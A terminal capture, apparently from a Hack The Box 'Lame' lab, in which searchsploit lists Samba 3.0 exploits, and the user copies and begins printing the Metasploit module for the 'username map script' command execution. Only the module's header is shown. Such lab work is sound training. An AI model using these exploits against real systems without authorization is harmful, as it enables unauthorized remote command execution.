 ┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap] [83/1068]
└─# searchsploit samba 3.0
Exploit Title | Path
Samba 3.0.10 (OSX) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | osx/remote/16875.rb
Samba 3.0.10 < 3.3.5 - Format String / Security Bypass | multiple/remote/10095.txt
Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit) | unix/remote/16320.rb
Samba 3.0.21 < 3.0.24 - LSA trans names Heap Overflow (Metasploit) | linux/remote/9950.rb
Samba 3.0.24 (Linux) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | linux/remote/16859.rb
Samba 3.0.24 (Solaris) - 'lsa_io_trans_names' Heap Overflow (Metasploit) | solaris/remote/16329.rb
Samba 3.0.27a - 'send_mailslot()' Remote Buffer Overflow | linux/dos/4732.c
Samba 3.0.29 (Client) - 'receive_smb_raw()' Buffer Overflow (PoC) | multiple/dos/5712.pl
Samba 3.0.4 - SWAT Authorisation Buffer Overflow | linux/remote/364.pl
Samba < 3.0.20 - Remote Heap Overflow | linux/remote/7701.txt
Samba < 3.6.2 (x86) - Denial of Service (PoC) | linux_x86/dos/36741.py
Shellcodes: No Results
┌──(root㉿kali)-[/home/kali/HTB/Lame/nmap]
└─# searchsploit -m unix/remote/16320.rb && cat 16320.rb
Exploit: Samba 3.0.20 < 3.0.25rc3 - 'Username' map script' Command Execution (Metasploit)
URL: https://www.exploit-db.com/exploits/16320
Path: /usr/share/exploitdb/exploits/unix/remote/16320.rb
Codes: CVE-2007-2447, OSVDB-34700
Verified: True
File Type: Ruby script, ASCII text
Copied to: /home/kali/HTB/Lame/nmap/16320.rb
##
# $Id: usermap_script.rb 10040 2010-08-18 17:24:46Z jduck $
##
##
# This file is part of the Metasploit Framework and may be subject to
# redistribution and commercial restrictions. Please see the Metasploit
# Framework web site for more information on licensing and terms of use.
# http://metasploit.com/framework/
##
require 'msf/core'
class Metasploit3 < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB